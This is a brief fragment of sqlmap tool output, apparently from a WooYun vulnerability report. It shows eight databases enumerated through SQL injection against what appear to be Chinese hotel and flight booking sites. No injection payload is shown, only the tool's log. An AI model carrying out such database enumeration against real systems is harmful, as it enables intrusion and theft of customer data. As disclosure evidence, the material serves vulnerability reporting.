 [17:12:01] [INFO] retrieved: www_zhuna_cn_jipiao
[17:12:01] [INFO] retrieved: www_zhuna_cn_yufu2
available databases [8]:
[*] global_hotel
[*] hotel_9tour_cn
[*] master
[*] model
[*] msdb
[*] tempdb
[*] www_zhuna_cn_jipiao
[*] www_zhuna_cn_yufu2
[17:12:42] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\localhost'
www.wooyun.org
[*] shutting down at 17:12:42